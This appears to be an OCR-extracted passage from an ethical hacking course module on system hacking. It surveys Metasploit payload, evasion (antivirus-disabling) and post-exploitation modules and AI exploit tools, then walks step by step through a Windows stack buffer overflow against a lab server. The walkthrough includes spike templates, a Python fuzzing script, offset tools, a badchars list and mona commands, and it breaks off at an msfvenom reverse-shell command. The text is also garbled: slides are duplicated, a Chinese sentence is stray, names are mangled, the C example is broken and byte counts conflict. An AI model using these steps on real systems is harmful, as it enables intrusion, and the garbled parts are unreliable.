- Evilware modules are designed to modify the behavior and characteristics of payloads and exploit to avoid detection by security systems such as antivirus, IDS, and endpoint protection platforms.

#### Evasion modules examples:

- evasica/windows/windows\_defender\_exe
  - evasica/windows/antivirus\_disable
  - evasica/unix/antivirus\_disable

## Post-exploitation Modules

- Post-exploitation modules are used after successfully compromising a target system
  - These modules help to further interact with the compromised system after initial exploit has granted access to a machine

## Example Post-Exploitation Modules:

- post/windows/gather/enum\_logged\_on\_users
  - post/linux/gather/enum\_configs
  - post/windows/manage/portproxy

Each of the following five questions has four lettered parts. In each part, choose the one alternative

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## Metasploit Modules

- **Metasploit Exploit Module**

It is a basic module in Metasploit used to encapsulate a single exploit, using which users target many platforms. This module has simplified meta-information fields. Using the Mixins feature, users can also dynamically modify exploit behavior, perform brute-force attacks, and attempt passive exploits.

A system can be exploited with the Metasploit Framework through the following steps:

- Configure an active exploit
  - Verify the exploit options
  - Select a target
  - Select a payload
  - Launch the exploit

- Metasploit Payload Module

An exploit carries a payload in its backpack when it breaks into a system and then leaves the backpack there. The following three types of payload modules are provided by the Metasploit Framework.

- **Singles:** Self-contained and completely standalone
  - **Stagers:** Sets up a network connection between the attacker and victim
  - **Stages:** Downloaded by stager modules

A Metasploit payload module can upload and download files from the system, take screenshots, and collect password hashes. It can even take over the screen, mouse, and keyboard to control a computer remotely. The payload Module establishes a communication channel between the Metasploit framework and victim host. It combines arbitrary code that is executed as the result of an exploit succeeding. To generate payloads, a payload is first selected using the command shown in the screenshot.

Figure 6.54: Screenshot displaying the Metasploit payload command

- **Metasploit Auxiliary Module**

Auxiliary modules of Metasploit can be used to perform arbitrary, one-off actions such as port scanning, DoS, and even fuzzing. It includes tools and modules that assess the security of the target as well as auxiliary modules such as scanners, DoS modules, and fuzzers. The `show auxiliary` command in Metasploit can be used to list all the available auxiliary modules in Metasploit. All modules in Metasploit other than the ones used to exploit are auxiliary modules. Metasploit uses auxiliary modules as an extension for various purposes other than exploitation. Auxiliary modules are stored in the `modules/auxiliary/` directory of the framework's main directory. The `run` command or the `exploit` command can be used to run an auxiliary module.



The screenshot shows a terminal window titled "Metasploit Framework". The command history is as follows:

```
[*] msf > use auxiliary/dos/windows/nsb/rsb86_835_mailslot
[*] msf > auxiliary/dos/windows/nsb/rsb86_835_mailslot >> set Rhost 1.2.3.4
[*] Rhost => 1.2.3.4
[*] msf > auxiliary/dos/windows/nsb/rsb86_835_mailslot >> run
[*] Running module against 1.2.3.4
[*] 1.2.3.4:445 - Handling the kernel... two bytes at a time
```

Figure 6.55: Screenshot displaying auxiliary module commands of Metasploit

The basic definition of an auxiliary module is as follows:

```
require 'msf/core'
p "My Auxiliary Module"
class Metasploit3 < Msf::Auxiliary
end      # for the class definition
```

- **Metasploit NOPS Module**

NOP modules generate no-operation instructions used for blocking out buffers. The `generate` command can be used to generate a NOP sled of arbitrary size and display it in a given format.

**Options:**

- b <opt>: A list of characters to avoid ('\x00'\xff')
  - h: Help banner
  - s <opt>: A comma separated list of registers to save
  - t <opt>: The output type (Ruby, Perl, C, or raw)
- msf nop(opty2)>**

The following command is used to generate a NOP sled of a given length:

```
msf > use x86/opty2
msf nop(opty2) > generate -h
```

**Usage:** generate [options] length

The following command is used to generate a 50-byte NOP sled:

```
msf nop (pty2) > generate -t c 50
unsigned char buf[] =
"\xf5\x3d\x05\x15\xf8\x67\xba\x7d\x08\xd6\x66\x9f\xb8\x2d\xb6"
"\x24\xbe\xb1\x3f\x43\x1d\x93\xb2\x37\x35\x84\xd5\x14\x40\xb4"
"\xb3\x41\xb9\x48\x04\x99\x46\x91\xb0\xb7\x2f\xfd\x96\x4a\x98"
"\x92\xb5\xdd\xdf\x91";
```

#### ▪ Metasploit Encoder Modules

Encoder modules in the Metasploit Framework are used to encode payloads to avoid detection by antivirus software, intrusion detection systems (IDS), and other security mechanisms. The primary purpose of encoders is to transform payloads into a format that is less likely to be recognized and blocked by these security tools.

##### Key Functions of Encoder Modules

- **Obfuscation:** Encoders obfuscate the payload, making it difficult for signature-based detection systems to recognize malicious code.
- **Bypassing signature detection:** By encoding the payload, the module changes the byte patterns, helping to evade detection mechanisms that rely on the known signatures of malicious code.
- **Polymorphism:** Some encoders use polymorphic techniques, varying the encoded payload each time it is generated, and reducing detection chances by creating multiple encoded forms of the same payload.

#### ▪ Metasploit Evasion Module

Evasion modules in the Metasploit Framework are designed to modify the behavior and characteristics of payloads and exploits to avoid detection by security systems, such as antivirus software, intrusion detection systems (IDS), and endpoint protection platforms. The primary objective of the evasion modules is to ensure that payloads and exploits can bypass security defenses and be successfully executed on the target system.

Some examples of evasion modules are as follows:

- **evasion/windows/windows\_defender\_exe:** This module modifies a Windows executable to bypass Windows Defender.
- **evasion/windows/antivirus\_disable:** This module attempts to disable the antivirus software on the target system.
- **evasion/unix/antivirus\_disable:** This module attempts to disable antivirus software in Unix-based systems.

- **Metasploit Post-exploitation Module**

Post-exploitation modules in the Metasploit Framework are essential tools used after successfully compromising the target system. Once an initial exploit has granted access to a machine, these modules help further interact with the compromised system, allowing the attacker to gather valuable information, escalate privileges, maintain access, and move laterally within the network. The primary purpose of the post-exploitation modules is to maximize the value of a compromised system and use it as a foothold for further attacks.

#### **Important Post-Exploitation Modules**

Some of the significant post-exploitation modules available in the Metasploit Framework are as follows:

- **Windows Gather Modules:**

- `post/windows/gather/enum_logged_on_users`: Enumerates the users currently logged into the system.
- `post/windows/gather/credentials/credential_collector`: Collects various credentials stored in the target system.

- **Linux Gather Modules:**

- `post/linux/gather/enum_configs`: Collects various configuration files from the target system.
- `post/linux/gather/hashdump`: Dumps password hashes from the target Linux system.

- **Network Pivoting Modules:**

- `post/multi/manage/autoroute`: Adds a route to the target local network through a compromised system.
- `post/windows/manage/portproxy`: Sets up a port-forwarding rule for pivoting through a compromised machine.

These post-exploitation modules provide powerful capabilities for further exploiting and controlling compromised systems, making them a crucial component of the penetration tester toolkit within the Metasploit Framework.

## AI-Powered Vulnerability Exploitation Tools

### Nebula

- Nebula is an AI-powered tool that helps ethical hackers effectively find vulnerabilities by utilizing the capabilities of AI techniques.



Source: <https://github.com>

### Nebula

Source: <https://github.com>

Nebula represents a paradigm shift in ethical hacking, harnessing the capabilities of AI to revolutionize the detection and exploitation of vulnerabilities.

### Key Features:

- **AI for Enhanced Vulnerability Management:** Nebula leverages AI algorithms to automate the identification and exploitation of vulnerabilities by processing vast datasets and analyzing complex patterns to detect potential weaknesses.
- **Leveraging NLP:** Nebula uses NLP to ease the technical complexity of using natural language commands, translating intent into precise actions without the need for extensive technical expertise.
- **Automated Ethical Hacking Process:** Nebula automates repetitive tasks inherent in ethical hacking, such as scanning for vulnerabilities and executing exploit scripts. Nebula's direct command-line access automates the execution of suggested commands, ensuring consistent and reliable operation throughout security assessments.
- **Command Search Engine:** Nebula features a command search engine that allows ethical hackers to easily find commands relevant to specific services, ports, or terms. Nebula provides curated suggestions for commands that can help identify potential vulnerabilities.

### DeepExploit

- DeepExploit is a fully automated AI tool that uses deep learning to identify and exploit vulnerabilities.
- It uses an advanced machine-learning model called A3C.





Figure 6.56: Workflow of nebula

Figure 6.57: Nebula allows users to input commands using natural language

DeepExploit

Source: <https://github.com>

DeepExploit utilizes a deep learning model to automate vulnerability identification and exploitation. DeepExploit integrates the A3C neural network model to autonomously analyze and exploit vulnerabilities in target systems.

## Workflow of DeepExploit

The workflow of DeepExploit involves several iterative steps to ensure effective vulnerability exploitation:

- **Data Collection:** Gathering detailed information about target servers, including OS details and software versions.
  - **Neural Network Training:** Inputting collected data into the A3C neural network model to generate exploit payloads.
  - **Payload Execution:** Deploying generated payloads on target servers via the Metasploit framework.

- **Model Updating:** Updating the neural network model based on the success or failure of exploit attempts, optimizing it for future exploitation tasks.

**Key Features:**

- **Fully Automated Vulnerability Identification and Exploitation:** DeepExploit employs deep learning techniques, specifically the A3C (Asynchronous Advantage Actor-Critic) neural network model, to autonomously identify and exploit vulnerabilities within target systems. This automation streamlines the ethical hacking process, enabling the rapid assessment and mitigation of security risks.
- **Data Gathering and Neural Network Training:** The tool gathers essential information about the target servers, such as the operating system type, product names, and versions. This data is then fed into the A3C neural network model, which processes the information to generate tailored exploit payloads.
- **Payload Execution via Metasploit Integration:** DeepExploit generates exploited payloads based on the insights derived from its neural network model. These payloads are executed on the target server using the Metasploit framework. This integration ensures compatibility and effectiveness in exploiting the identified vulnerabilities.
- **Continuous Learning and Optimization:** Through iterative exploitation attempts, DeepExploit updates its neural network model by adjusting the weights based on the outcomes of each exploit attempt. This iterative learning process enables the model to improve its accuracy and effectiveness over time and learn to exploit servers more efficiently and accurately.

DeepExploit Scan Report - Metasploit	
Scanning Target IP: 192.168.2.25	
This tool automatically gathers information about the target system and performs exploit attempts.	
Deep Exploit scan Report	
Type	Value
IP address	192.168.2.25
Port number	22
Product name	OpenSSH
Win name	VSFTPD v2.3.4 Backdoor Command Execution
Description	This module exploits a malicious backdoor that was added to the VSFTPD download archive. This backdoor will download into the /var/www/vhosts/234-backdoor directory. The archive was last modified on July 1st, 2011 according to the most recent information available. This backdoor was created on July 1st, 2011.
Type	Value
Exploit source	www.vulnmonitor.com/vsftpd-234-backdoor
Target	0
Payload	Linux/x86/meterpreter/reverse_tcp
	105MB
	135.23
Reference	<a href="http://pastebin.com/AsfT8d53">http://pastebin.com/AsfT8d53</a>

Figure 6.58: DeepExploit scan report

29. Module 06 | System Hacking

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## Buffer Overflow

- A buffer is an area of adjacent memory locations allocated to a program or application to handle its runtime data.
- Buffer overflow or overrun is a common vulnerability in applications or programs that accept more data than the allocated buffer.
- This vulnerability allows the application to exceed the buffer while writing data to the buffer and overwrite neighboring memory locations.
- Attackers exploit buffer overflow vulnerability to inject malicious code into the buffer to damage files, modify program data, access critical information, escalate privileges, gain shell access, etc.

### Why Are Programs and Applications Vulnerable to Buffer Overflows?

- Lack of boundary checking.
- Using older versions of programming languages.
- Using unsafe and vulnerable functions.
- Lack of good programming practices.
- Failing to set proper filtering and validation principles.
- Executing code present in the stack segment.
- Improper memory allocation.
- Insufficient input sanitization.

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## Buffer Overflow

A buffer is an area of adjacent memory locations allocated to a program or application to handle its runtime data. Buffer overflow or overrun is a common vulnerability in applications or programs that accept more data than the allocated buffer. This vulnerability allows the application to exceed the buffer while writing data to the buffer and overwrite neighboring memory locations. Furthermore, this vulnerability leads to erratic system behavior, system crash, memory access errors, etc. Attackers exploit a buffer overflow vulnerability to inject malicious code into the buffer to damage files, modify program data, access critical information, escalate privileges, gain shell access, and so on.

### Why Are Programs and Applications Vulnerable to Buffer Overflows?


- Boundary checks are not performed fully, or, in most cases, entirely skipped.
- Applications that use older versions of programming languages involve several vulnerabilities.
- Programs that use unsafe and vulnerable functions fail to validate the buffer size.
- Programs and applications that do not adhere to good programming practices.
- Programmers that fail to set proper filtering and validation principles in the applications.
- Systems that execute code present in the stack segment are vulnerable to buffer overflows.
- Improper memory allocation and insufficient input sanitization in the application lead to buffer overflow attacks.
- Application programs that use pointers for accessing heap memory result in buffer overflows.

36 - Microsoft System Hacking

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## Types of Buffer Overflow: Stack-Based Buffer Overflow

- A stack is used for static memory allocation and stores the variables in "Last-in First-out" (LIFO) order.
  - There are two stack operations: PUSH stores the data onto the stack and POP removes data from the stack.
  - If an application is vulnerable to stack-based buffer overflow, then attackers take control of the EIP register to replace the return address of the function with the malicious code that allows them to gain shell access to the target system.



21 Module 06 | Systems Thinking

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## Types of Buffer Overflow: Heap-Based Buffer Overflow

- Heap memory is dynamically allocated at runtime during the execution of the program and it stores program data.
  - Heap-based overflow occurs when a block of memory is allocated to a heap, and data is written without any bounds-checking.
  - This vulnerability leads to overwriting dynamic object pointers, heap headers, heap-based data, virtual function table, etc.
  - Attackers exploit heap-based buffer overflow to take control of the program's execution. Unlike stack overflows, heap overflows are inconsistent and have different exploitation techniques.



### Types of Buffer Overflow

There are two types of buffer overflow, namely the stack-based buffer overflow and heap-based buffer overflow.

#### ▪ Stack-Based Buffer Overflow

In most applications, a stack is used for static memory allocation. Contiguous blocks of memory are allocated for a stack to store temporary variables created by a function.

The stack stores the variables in "Last-in First-out" (LIFO) order. Whenever a function is called, the required memory for storing the variables is declared on the stack, and when the function returns, the memory is automatically deallocated. There are two stack operations, namely, PUSH, which stores data onto the stack, and POP, which removes data from the stack.

Stack memory includes five types of registers:

- **EBP:** Extended Base Pointer (EBP), also known as StackBase, stores the address of the first data element stored onto the stack
- **ESP:** Extended Stack Pointer (ESP) stores the address of the next data element to be stored onto the stack
- **EIP:** Extended Instruction Pointer (EIP) stores the address of the next instruction to be executed
- **ESI:** Extended Source Index (ESI) maintains the source index for various string operations
- **EDI:** Extended Destination Index (EDI) maintains the destination index for various string operations

A stack-based buffer overflow occurs when an application writes more data to a buffer than what is actually allocated for that buffer. To understand stack-based buffer overflow, you must focus on the EBP, EIP, and ESP registers. EIP is the most important read-only register, which stores the address of the instruction that needs to be subsequently executed.

ESP (Extended Stack Pointer) → Stack Frame

Buffer Space

EBP (Extended Base Pointer)

EIP (Extended Instruction Pointer) → Return Address

Figure 6.59: Representation of stack

Whenever a function starts execution, a stack frame that stores its information is pushed onto the stack and stored in the ESP register. When the function returns, the stack frame is popped out from the stack and the execution resumes from the return address stored on the EIP register. Hence, if an application or program is vulnerable to buffer overflow attack, then attackers take control of the EIP register to replace the

return address of the function with malicious code that allows them to gain shell access to the target system.




Figure 6.60: Demonstration of stack-based buffer overflow

- **Heap-Based Buffer Overflow**

A heap is used for dynamic memory allocation. Heap memory is dynamically allocated at run time during the execution of the program, and it stores the program data. Accessing heap memory is slower than accessing stack memory. The allocation and deallocation of heap memory is not performed automatically. Programmers must write code for the allocation [`malloc()`] of heap memory, and after the execution is complete, they must deallocate the memory using functions such as `free()`.

Heap-based overflow occurs when a block of memory is allocated to a heap and data is written without any bound checking. This vulnerability leads to overwriting links to dynamic memory allocation (dynamic object pointers), heap headers, heap-based data, virtual function tables, etc. Attackers exploit heap-based buffer overflow to take control of the program's execution.

Buffer overflows commonly occur in the heap memory space, and exploitation of these bugs is different from that of stack-based buffer overflows. Heap overflows have been prominently discovered as software security bugs. Unlike stack overflows, heap overflows are inconsistent and have varying exploitation techniques.



Figure 6.61: Demonstration of heap-based buffer overflow

30 - Module 06 | System Hacking

Simple Buffer Overflow in C

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Example of Stack-Based Overflow

Example of Heap-Based Overflow





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## Simple Buffer Overflow in C

The examples shown in the screenshots demonstrate stack-based and heap-based buffer overflow:



```
Stack_BufferOverflow.c:1:1: warning: file 'Stack_BufferOverflow.c' is marked as executable [-Wexec-warn]
Stack_BufferOverflow.c
1 #include <stdio.h>
2
3 #define RET32 0x41414141
4 #define PTR32 0x41414141
5
6 void *large, *buf;
7
8 void *buff() {
9     char str[10];
10    strcpy(str, "A");
11    return str;
12 }
13
14 main() {
15     large = (char *)RET32;
16     buf = (char *)PTR32;
17
18     printf("After buffer overflow...\n");
19     return 0;
20 }
```

Figure 6.62: Screenshot of C program demonstrating stack-based buffer overflow



Figure 6.63: Screenshot showing the output of stack-based buffer overflow

A screenshot of a code editor window titled "Heap\_Overflow.c (Desktop/Buffer Overflow) - Pesta". The code is as follows:

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(int argc, char **argv) {
    char *in = malloc(10);
    char *out = malloc(10);
    strcpy(out, "empty output");
    strcpy(in, argv[1]); //Pass command-line argument having more than
    //10 characters in value causes buffer overflow and overwrites out
    //buffer
    printf("Input at %p: %s\n", in,in);
    printf("Output at %p: %s\n", out,out);
    printf("%s\n",out);
}
```

Figure 6.64: Screenshot of C program demonstrating heap-based buffer overflow




Figure 6.65: Screenshot showing the output of heap-based buffer overflow

34 - Module 06 | System Hacking

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## Windows Buffer Overflow Exploitation

Steps involved in  
exploiting Windows  
based buffer overflow  
vulnerability:

- |  |                            |  |                           |
|--|----------------------------|--|---------------------------|
|  | Perform spiking            |  | Identify bad characters   |
|  | Perform fuzzing            |  | Identify the right module |
|  | Identify the offset        |  | Generate shellcode        |
|  | Overwrite the EIP register |  | Gain root access          |

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## Windows Buffer Overflow Exploitation: Perform Spiking

Spiking allows attackers to send crafted TCP or UDP packets to the vulnerable server in order to make it crash.

Spiking helps attackers to identify buffer overflow vulnerabilities in the target application.



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Windows Buffer Overflow Exploitation: Perform Fuzzing

- Attackers use fuzzing to send a large amount of data to the target server so that it experiences buffer overflow and overwrites the EIP register.
  - Fuzzing helps in identifying the number of bytes required to crash the target server.
  - This information helps in determining the exact location of the EIP register, which further helps in injecting malicious shellcode.




“我聽說你跟一個女的在一起，你怎麼樣？你跟那個女的怎麼樣？”

Michael C.H. Buijzen, John A. Turner

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Windows Buffer Overflow Exploitation: Perform Fuzzing (Cont'd)



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## Windows Buffer Overflow Exploitation: Identify the Offset

Attackers use the Metasploit framework `pattern_create` and `pattern_offset` ruby tools to identify the offset and exact location where the EIP register is being overwritten.



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## Windows Buffer Overflow Exploitation: Overwrite the EIP Register

- Overwriting the EIP register allows attackers to identify whether the EIP register can be controlled and can be overwritten with malicious shellcode




39 - Module 06 | System Hacking

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## Windows Buffer Overflow Exploitation: Identify Bad Characters

Before injecting the shellcode into the EIP register, attackers identify bad characters that may cause issues in the shellcode.

You can obtain the badchars through a Google search. Characters such as no byte, i.e., “\x00”, are badchars.




40 - Module 06 | System Hacking

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## Windows Buffer Overflow Exploitation: Identify the Right Module

In this step, attackers identify the right module of the vulnerable server that lacks memory protection.

In Immunity Debugger, you can use scripts such as `mona.py` to identify modules that lack memory protection.




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41 - Module 06 | System Hacking

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## Windows Buffer Overflow Exploitation: Identify the Right Module (Cont'd)



42 - Module 06 | System Hacking

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## Windows Buffer Overflow Exploitation: Generate Shellcode and Gain Shell Access

Attackers use the msfvenom command to generate the shellcode and inject it into the EIP register to gain shell access to the target vulnerable server.



### Windows Buffer Overflow Exploitation

Exploiting Windows-based buffer overflow vulnerability involves the following steps:

- Perform spiking
- Perform fuzzing
- Identify the offset

- Overwrite the EIP register
- Identify bad characters
- Identify the right module
- Generate shellcode
- Gain root access

Before executing the following steps, you must install and run a vulnerable server on the victim's machine, then run Immunity Debugger, and finally attach the vulnerable server to the debugger.

### Perform Spiking

Spiking allows attackers to send crafted TCP or UDP packets to the vulnerable server to make it crash. It helps attackers to identify buffer overflow vulnerabilities in the target applications. The following steps are involved in spiking:

- **Step - 1: Establish a connection with the vulnerable server using Netcat**

As shown in the screenshot below, you can use the following Netcat command to establish a connection with the target vulnerable server and identify the services or functions provided by the server.

```
nc -nv <Target IP> <Target Port>
```

The screenshot shows a terminal window with the following content:

```
MacBook-Pro:~ johan$ nc -nv 192.168.1.11 9999
[sudo] password for attacker:
[sudo] password for attacker:
[1] 1000+/- jobs
*          nc: 192.168.1.11:9999
[1]+ 1000+/- Stopped                  nc -nv 192.168.1.11:9999
(UNKNOWN) [192.168.1.11]:9999 -> open
Welcome to Vulnerable Server! Enter HELP for help.
HELP
Valid Commands:
HELP
STATS [stat,value]
RTIME [rtime,value]
LTIME [ltime,value]
SRUN [srus,value]
TRUN [trun,value]
GMON [gmon,value]
DDOS [ddos,value]
KSTET [kstet,value]
GTER [gter,value]
HTER [hter,value]
LTER [lter,value]
KSTAN [kstan,value]
EXIT
```

Figure 6.66: Screenshot of Netcat

- Step - 2: Generate spike templates and perform spiking

Spike templates define the package formats used for communicating with the vulnerable server. They are useful for testing and identifying functions vulnerable to buffer overflow exploitation.

Use the following spike template for spiking on the STATS function:

```
stats.spk (s) - Pluma (as superuser)
File Edit View Search Tools Documents Help
Open Undo C X D Q
■ stats.spk *
s_readline();
s_string("STATS ");
s_string_variable("0");
```

Figure 6.67: Screenshot showing STATS spike template

Now, send the packages to the vulnerable server using the following command:

```
generic_send_tcp <Target IP> <Target Port> spike_script SKIPVAR  
SKIPSTR
```

```
generic_send_tcp 10.10.1.11 9999 stats.spk 0 0
Total Number of Strings is 681
Fuzzing
Fuzzing Variable 0.0
Fuzzing Variable 0.1
Line read>Welcome to Vulnerable Server! Enter HELP for help
VariableSize= 5984
Fuzzing Variable 0.2
VariableSize= 5985
Fuzzing Variable 0.3
VariableSize= 21
Fuzzing Variable 0.4
Line read>Welcome to Vulnerable Server! Enter HELP for help
VariableSize= 3
Fuzzing Variable 0.5
VariableSize= 2
Fuzzing Variable 0.6
Line read>Welcome to Vulnerable Server! Enter HELP for help
VariableSize= 7
```

Figure 6.68: Screenshot showing the output of spiking vulnerable server




Figure 6.69: Screenshot of Immunity Debugger

As we have identified that the STATS function is not vulnerable to buffer overflow, we repeat the same process for the TRUN function. Use the following spike template for spiking on the TRUN function:




Figure 6.70: Screenshot showing TRUN spike template

Now, send the packages to the vulnerable server using the following command:

```
generic_send_tcp <Target IP> <Target Port> spike_script SKIPVAR  
SKIPSTR
```

```
generic_send_tcp 10.10.1.11 9999 trun.spk 0 0 - Parrot Terminal
File Edit View Search Terminal Help
[+]root@parrot:[~]
[+]#nc
[+][*]-[root@parrot:[~]]
[+]#lump trun.spk
[+]root@parrot:[~]
[+]generic_send_tcp 10.10.1.11 9999 trun.spk 0 0
Total Number of Strings is 681
Fuzzing
Fuzzing Variable 0:0
line read=Welcome to Vulnerable Server! Enter HELP for help
Fuzzing Variable 0:1
line read=Welcome to Vulnerable Server! Enter HELP for help
Variablesize= 5004
Fuzzing Variable 0:2
Variablesize= 5005
Fuzzing Variable 0:3
Variablesize= 21
Fuzzing Variable 0:4
Variablesize= 3
Fuzzing Variable 0:5
Variablesize= 2
Fuzzing Variable 0:6
Variablesize= 7
Fuzzing Variable 0:7
Variablesize= 48
Fuzzing Variable 0:8
```

Figure 6.71: Screenshot showing the output of spiking vulnerable server

As shown in the screenshot, the TRUN function of the vulnerable server has buffer overflow vulnerability. Spiking this function overwrites stack registers such as EAX, ESP, EBP, and EIP. If attackers can overwrite the EIP register, they can gain shell access to the target system.




Figure 6.72: Screenshot of Immunity Debugger showing buffer overflow vulnerability

### Perform Fuzzing

After identifying the buffer overflow vulnerability in the target server, we must perform fuzzing. Attackers use fuzzing to send a large amount of data to the target server so that it experiences buffer overflow and overwrites the EIP register. Fuzzing helps in identifying the number of bytes required to crash the target server. This information helps in determining the exact location of the EIP register, which further helps in injecting malicious shellcode.

For example, the screenshot below shows the sample Python script used by attackers to perform fuzzing:

```
fuzzy (Desktop - Run)
File Edit View Search Tools Documents Help
Open Save Cancel X Q R
fuzzy.py
1 #!/usr/bin/python2
2 import sys, socket
3 from time import sleep
4
5 buff = "A" * 100
6
7 while True:
8     try:
9         soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10        soc.connect(('10.10.1.11', 9999))
11
12        soc.send('TRUN /.:/' + buff)
13        soc.close()
14        sleep(1)
15        buff = buff + "A" * 100
16    except:
17        print "Fuzzing crashed vulnerable server at %s bytes" % str(len(buff))
18        sys.exit()
```

Figure 6.73: Screenshot showing Python script for fuzzing

When you execute the above code, `buff` multiplies for every iteration of the while loop and sends the `buff` data to the vulnerable server. As shown in the screenshots, the vulnerable server crashed after receiving approximately 2300 bytes of data, but it did not overwrite the EIP register.

```
[x]-[root@parrot]-
1 #cd /home/attacker/Desktop/Scripts
2 [root@parrot]-
3 #chmod +x fuzz.py
4 [root@parrot]-
5 ./fuzz.py
6 Fuzzing crashed vulnerable server at 10200 bytes
```

Figure 6.74: Screenshot showing the output of fuzzing vulnerable server




Figure 6.75: Screenshot of Immunity Debugger showing vulnerable server after the buffer overflow

### Identify the Offset

Through fuzzing, we have understood that we can overwrite the EIP register with 1 to 2300 bytes of data. Now, we will use the following `pattern_create` Ruby tool to generate random bytes of data:

```
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 10400
```




Figure 6.76: Screenshot showing Metasploit pattern\_create output

Run the following Python script to send these random bytes to the vulnerable server:




Figure 6.77: Screenshot of Python script sending random bytes to the server

When the above script is executed, random bytes of data are sent to the target vulnerable server, which causes a buffer overflow in the stack. The screenshot clearly shows that the EIP register is overwritten with random bytes. You must note down the random bytes in EIP and find the offset of those bytes.




Figure 6-78: Screenshot of Immunity Debugger showing vulnerable server after the buffer overflow

Run the following command to find the exact offset of the random bytes in the EIP register:

```
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 10400 -q 386F4337
```

```
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 10400 -q 386F4337 -Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot] ~(-)
[attacker@parrot] ~(-)
$ sudo su
[sudo] password for attacker:
[attacker@parrot] ~(-)
[attacker@parrot] ~(-)
[attacker@parrot] ~(-)
[attacker@parrot] ~(-)
# cd
[attacker@parrot] ~(-)
# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 10400 -q 386F4337
[*] Exact match at offset 2003
```

Figure 6.79: Screenshot showing Metasploit pattern\_offset output

### Overwrite the EIP Register

As shown in the screenshot, we have identified that the EIP register is at an offset of 2003 bytes. Now, run the following Python script to check whether we can control the EIP register.




Figure 6.80: Screenshot of Python script injecting shellcode in the EIP register

As shown in the screenshot, the EIP register can be controlled and overwritten with malicious shellcode.




Figure 6.81: Screenshot of Immunity Debugger showing EIP register

## Identify Bad Characters

Before injecting the shellcode into the EIP register, you must first identify bad characters that may cause issues in the shellcode. You can obtain the badchars through a Google search. Characters such as no byte, i.e., "\x00", are badchars.

```
badchars
(""\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
```

Next, run the following Python script to send badchars along with the shellcode:




Figure 6.82: Screenshot of Python script for sending badchars

In Immunity Debugger, right-click on the ESP register value, then click on "Follow in Dump," and finally observe the characters. You will find that there are no badchars that create problems in the shellcode.




Figure 6.83: Screenshot of Immunity Debugger showing ESP dump

### Identify the Right Module

In this step, we must identify the right module of the vulnerable server that lacks memory protection. In Immunity Debugger, you can use scripts such as mona.py to identify such modules. You must download `mona.py` from GitHub and copy it to the path **Immunity Debugger → PyCommands**. Now, run the vulnerable server and the Immunity Debugger as Administrator, and attach the vulnerable server to the debugger.

In Immunity Debugger, type `!mona modules` in the bar at the bottom of the window. As shown in the screenshot, a pop-up window is created, which shows the protection settings of various modules.




Figure 6.84: Screenshot of Immunity Debugger showing mona modules

As shown in the screenshot, one of the modules, essfunc.dll, lacks memory protection. Attackers exploit such modules to inject shellcode and take full control of the EIP register. Now, run the following `nasm_shell` Ruby script to convert assembly language (JMP ESP) into hex code:

```
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
```

A screenshot of a terminal window titled 'Metasploit Framework - /usr/share/metasploit-framework/tools/exploit/nasm\_shell.rb - Fuzzed Terminal'. The user runs 'nasm - JMP ESP' and enters the assembly command 'jmp esp'. The output shows the hex code '00000000 FFE4' highlighted with a red box, labeled 'Hex code for JMP ESP command'.

```
[attacker@parrot] ~ | 
$ sudo su
[sudo] password for attacker:
[attacker@parrot] ~ | 
# cd
[attacker@parrot] ~ | 
#/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm - JMP ESP
00000000 FFE4
jmp esp
nasm -
```

Figure 6.85: Screenshot showing Metasploit nasm\_shell output

Next, in Immunity Debugger, type the following command in the bar at the bottom of the window to determine the return address of the vulnerable module:

```
!mona find -s "\xff\xe4" -m esefunc.dll
```




Figure 6.86: Screenshot of Immunity Debugger showing return address of a vulnerable module

In Immunity Debugger, select “Enter expression to follow”, enter the identified return address in the text box, click “OK”, and press “F2” to set up a breakpoint at that particular address.




Figure 6.87: Screenshot of Immunity Debugger showing breakpoint at the return address

Now, inject the identified return address into EIP by running the following script:

For example, if the return address is "625011af", then you must send "\xaf\x11\x50\x62", as the x86 architecture stores values in the Little Endian format.




Figure 6.88: Screenshot of Python script for overwriting EIP.

When you run the above script, you will notice that the EIP register has been overwritten with the return address of the vulnerable module:




Figure 6.89: Screenshot of Immunity Debugger showing EIP register

As shown in the screenshot, attackers can control the EIP register if the target server has modules that do not have proper memory protection settings.

#### Generate Shellcode and Gain Shell Access

Now, run the following msfvenom command to generate the shellcode:

```
msfvenom -p windows/shell_reverse_tcp LHOST=<IP address> LPORT=<port>  
